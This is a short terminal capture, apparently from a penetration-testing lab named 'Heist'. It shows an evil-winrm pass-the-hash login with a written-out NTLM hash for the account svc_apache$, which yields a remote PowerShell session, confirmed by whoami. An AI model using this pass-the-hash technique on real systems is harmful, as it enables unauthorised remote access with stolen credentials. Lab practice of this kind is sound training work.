 ┌──(kali㉿kali)-[~/capstone-labs/Heist]
└─$ evil-winrm -i IP -u 'svc_apache$' -H 76A431E264CA606C0ADE543F59B7A470
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detect
ion_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote
-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_apache$\Documents> whoami
heist\svc_apache$